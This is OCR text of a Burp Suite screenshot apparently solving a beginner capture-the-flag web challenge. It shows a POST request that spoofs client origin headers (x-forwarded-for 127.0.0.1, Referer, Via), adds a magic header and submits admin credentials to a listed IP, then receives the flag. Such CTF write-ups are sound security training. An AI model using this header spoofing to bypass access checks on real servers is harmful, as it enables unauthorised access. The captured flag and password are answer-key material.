 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Target: http://1.117.175.65:23333
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 1.117.175.65:23333
User-Agent: Syclover
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
x-forwarded-for: 127.0.0.1
via:Syc.vip
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: sycsec.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://1.117.175.65:23333
Connection: close
Upgrade-Insecure-Requests: 1
O2TAKUXX: GiveMeFlag
username=admin&password=%40dm1N123456r00t%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
admin用户登录成功
开始认证...
<?php
if($_SERVER['HTTP_O2TAKUXX']=="GiveMeFlag"){
echo $flag;
}
?> SYC{HttP_1s_E@sY}
Done
912 bytes | 25 millis